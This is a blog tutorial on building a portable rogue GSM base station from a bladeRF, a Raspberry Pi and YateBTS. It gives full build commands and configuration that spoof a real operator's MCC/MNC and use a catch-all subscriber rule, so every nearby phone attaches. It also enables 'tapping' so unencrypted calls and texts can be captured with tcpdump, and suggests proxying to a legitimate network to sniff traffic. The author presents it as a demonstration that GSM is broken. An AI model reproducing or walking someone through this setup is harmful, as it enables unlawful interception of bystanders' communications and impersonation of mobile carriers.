How to Build Your Own Rogue GSM BTS for Fun and Profit
The last week I’ve been visiting my friend and colleque which gave me something I’ve been waiting for almost a year, a brand newBladeRF x40, a low-cost USB 3.0 Software Defined Radio working in full-duplex, meaning that it can transmit and receive at the same time ( while for instance the HackRF is only half-duplex ).
In this blog post I’m going to explain how to create a portable GSM BTS which can be used either to create a private ( and vendor free! ) GSM network or for GSM active tapping/interception/hijacking … yes, with some (relatively) cheap electronic equipment you can basically build something very similar to what the governments are using from years to perform GSM interception.
I’m not writing this post to help script kiddies breaking the law, my point is that GSM is broken by design and it’s about time vendors do something about it considering how much we’re paying for their services.
Hardware Requirements

In order to build your BTS you’ll need the following hardware:
- A bladeRF x40
- Two Quad-band Cellular Duck Antennas SMA.
- A Raspberry Pi 3 ( model 2 and below are too slow ).
- An USB battery pack ( I’m using a 26800mAh Anker Astro E7 ).
- A microsd for the RPI >= 8GB.
- Some patience and time … :)
Software
Let’s start by installing the latest Raspbian image to the micrsd card ( use the “lite” one, no need for UI ;) ), boot the RPI, configure either the WiFi or ethernet and so forth, at the end of this process you should be able to SSH into the RPI.
Next, install a few dependecies we’re gonna need soon:
sudo apt-get install git apache2 php5 bladerf libbladerf-dev libbladerf0 automake
At this point, you should already be able to interact with the BladeRF, plug it into one of the USB ports of the RPI,dmesg should be telling you something like:
[ 2332.071675] usb 1-1.3: New USB device found, idVendor=1d50, idProduct=6066
[ 2332.071694] usb 1-1.3: New USB device strings: Mfr=1, Product=2, SerialNumber=3
[ 2332.071707] usb 1-1.3: Product: bladeRF
[ 2332.071720] usb 1-1.3: Manufacturer: Nuand
[ 2332.071732] usb 1-1.3: SerialNumber: b4ef330e19b718f752759b4c14020742
Start the bladeRF-cli utility and issue the version command:
pi@raspberrypi:~ $ sudo bladeRF-cli -i
bladeRF> version

  bladeRF-cli version:        0.11.1-git
  libbladeRF version:         0.16.2-git

  Firmware version:           1.6.1-git-053fb13-buildomatic
  FPGA version:               0.1.2

bladeRF>
IMPORTANT Make sure you have these exact versions of the firmware and the FPGA, other versions might not work in our setup.
Now we’re going to install Yate and YateBTS, two open source softwares that will make us able to create the BTS itself.
Since I spent a lot of time trying to figure out which specific version of each was compatible with the bladeRF, I’ve created a github repository with correct versions of both, so in your RPI home folder just do:
git clone https://github.com/evilsocket/evilbts.git
cd evilbts
Let’s start building both of them:
cd yate
./autogen.sh
./configure --prefix=/usr/local
make -j4
sudo make install
sudo ldconfig
cd ..

cd yatebts
./autogen.sh
./configure --prefix=/usr/local
make -j4
sudo make install
sudo ldconfig
This will take a few minutes, but eventually you’ll have everything installed in your system.
Next, we’ll symlink the NIB web ui into our apache www folder:
cd /var/www/html/
sudo ln -s /usr/local/share/yate/nib_web nib
And grant write permission to the configuration files:
sudo chmod -R a+w /usr/local/etc/yate
You can now access your BTS web ui from your browser:
http://ip-of-your-rpi/nib
Time for some configuration now!
Configuration

Open the/usr/local/etc/yate/ybts.conf file either with nano or vi and update the following values:
Radio.Band=900
Radio.C0=1000
Identity.MCC=YOUR_COUNTRY_MCC
Identity.MNC=YOUR_OPERATOR_MNC
Identity.ShortName=MyEvilBTS
Radio.PowerManager.MaxAttenDB=35
Radio.PowerManager.MinAttenDB=35
You can find valid MCC and MNC values here.
Now, edit the/usr/local/etc/yate/subscribers.conf:
country_code=YOUR_CONTRY_CODE
regexp=.*
WARNING Using the .* regular expression will make EVERY GSM phone in your area connect to your BTS.
In your NIB web ui you’ll see something like this:

Enable GSM-Tapping
In the “Tapping” panel, you can enable it for both GSM and GPRS, this will basically “bounce” every GSM packet to the loopback interface, since we haven’t configure any encryption, you’ll be able to see all the GSM traffic by simply tcpdump-ing your loopback interface :D
Start It!
Finally, you can start your new BTS by executing the command ( with the BladeRF plugged in! ) :
sudo yate -s
If everything was configured correctly, you’ll see a bunch of messages and the line:
Starting MBTS...
Yate engine is initialized and starting up on raspberrypi
RTNETLINK answers: File exists
MBTS ready
At this point, the middle LED for your bladeRF should start blinking.
Test It!
Now, phones will start to automatically connect, this will happen because of the GSM implementation itself:
- You can set whatever MCC, MNC and LAC you like, effectlyspoofing any legit GSM BTS.
- Each phone will search for BTS of its operator and select the one with the strongest signal … guess which one will be the strongest? Yep … ours :D
Here’s a picture taken from my Samsung Galaxy S6 ( using theNetwork Cell Info Lite app ) which automatically connected to my BTS after 3 minutes:

From now on, you can configure the BTS to do whatever you want … either act as a “proxy” to a legit SMC ( with a GSM/3g USB dongle ) and sniff the unencrypted GSM traffic of each phone, or to create a private GSM network where users can communicate for free using SIP, refer to the YateBTS Wiki for specific configurations.
Oh and of course, if you plug the USB battery, the whole system becomes completely portable :)
No comments:
Post a Comment